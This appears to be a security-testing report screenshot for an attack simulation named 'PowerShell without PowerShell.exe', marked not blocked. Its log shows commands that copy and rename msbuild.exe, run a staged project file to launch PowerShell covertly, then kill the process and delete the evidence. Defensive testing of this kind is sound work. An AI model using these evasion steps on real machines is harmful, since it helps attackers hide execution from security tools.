 A200-017: Execution: PowerShell without PowerShell.exe
Not Blocked
54 Events
WARNINGS
618 Suspicious Events in appropriate time range
SECURITY TECHNOLOGIES
NOTES
ATTACHMENTS (0)
EVENTS (54)
CLI LOG OUTPUT
Microsoft Windows [Version 10.0.16299.2107]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>for /F "delims==" %A in ('systeminfo ^|findstr /B /C:"System Type"') do @set Arch=%A
C:\Windows\system32>if /I "%Arch:86=%" equ "%Arch%" (set Part1=C:\Windows\Microsoft.NET\Framework64\) ELSE (set Part1=C:\Windows\Microso
C:\Windows\system32>copy %Part1%v4.0.30319\msbuild.exe %tmp%\ms.exe
1 file(s) copied.
C:\Windows\system32>start cmd.exe @cmd /k "%tmp%\ms.exe c:\windows\temp\PWSH-without-pwsh.exe.csproj"
C:\Windows\system32>tasklist /svc | findstr ms.exe
ms.exe 7832 N/A
C:\Windows\system32>taskkill /im "ms.exe" /f
SUCCESS: The process "ms.exe" with PID 7832 has been terminated.
C:\Windows\system32>del c:\windows\temp\PWSH-without-pwsh.exe.csproj
C:\Windows\system32>del %tmp%\ms.exe
C:\Windows\system32>